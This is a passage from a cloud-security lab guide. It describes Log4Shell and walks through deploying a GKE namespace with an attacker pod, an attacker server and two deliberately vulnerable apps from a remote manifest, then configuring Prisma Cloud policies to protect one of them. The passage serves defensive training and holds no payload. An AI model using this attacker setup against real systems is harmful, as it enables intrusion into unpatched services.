
Click Host file integrity to investigate the File Integrity runtime results.
-

Click Host Activities to investigate the Activities runtime results.
Task 3. Real-World Example with Log4Shell
Log4Shell (CVE-2021-44228) was a zero-day vulnerability in Log4j, a popular Java logging framework, involving arbitrary code execution.
Before an official CVE identifier was made available on December 10th, 2021, the vulnerability had existed unnoticed since 2013 and was privately disclosed to the Apache Software Foundation on November 24, 2021.
Apache gave Log4Shell a CVSS severity rating of 10, the highest available score. The exploit was simple to execute and is estimated to affect hundreds of millions of devices.
All the codes and container images in this lab are only for demo purposes, exploiting non-permission websites or systems is not allowed.
Step 1. Prepare environment
In this step, create the environment for testing the vulnerability. In this environment, an attacker pod attempts to exploit two applications. The first application is protected by Prisma Cloud, the second application is not.
1a. Deploy Log4Shell components
-
Exit your session with the Jenkins server to return to Cloud Shell.
exit
-
In Cloud Shell, deploy the Log4Shell containers to our GKE cluster.
kubectl apply -f https://raw.githubusercontent.com/mattmclimans/lab-works/main/008/log4shell-demo.yaml
namespace/log4shell created
pod/att-machine created
service/att-svr created
pod/att-svr created
pod/vul-app1 created
pod/vul-app2 created
-
Verify the deployment progress. Proceed to the next step once all of the pods READY state show 1/1.
kubectl get pods -n log4shell
NAME READY STATUS RESTARTS AGE
att-machine 1/1 Running 0 11s
att-svr 1/1 Running 0 11s
vul-app1 1/1 Running 0 11s
vul-app2 1/1 Running 0 11s
1b. View Log4Shell Vulnerability in Prisma Cloud
-


In Prisma Cloud, go to Radars → Containers. Clear the filter to make all resources appear.
-

In the log4shell namespace, click the container l4s-demo-app:1.0 → Vulnerabilities.
-
Find the Log4Shell vulnerability. Click the vulnerability to examine more information about it.
-

Click the Layers tab to review the vulnerabilites by layers within the container image.
Step 2. Create Policies to prevent Log4Shell
In the previous step, two identical applications were created, vul-app1 and vul-app2.
In this step, configure Prisma Cloud WaaS policies to protect only the vul-app1 application. For demonstration purposes,vul-app2 is not protected by Prisma Cloud.
2a. Create a new collection.
-

Go to Manage → Collections and Tags → Add collection. Configure the collection as follows:
→ Name: Collection 1
→ Containers: vul-app1
→ Images: l4s-demo-app:1.0
→ Click Save.

2b. Create a WAAS rule
-
